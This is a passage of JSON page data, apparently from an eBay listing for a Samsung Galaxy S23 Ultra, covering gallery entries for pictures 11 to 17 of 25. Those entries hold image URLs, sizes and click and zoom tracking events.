                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
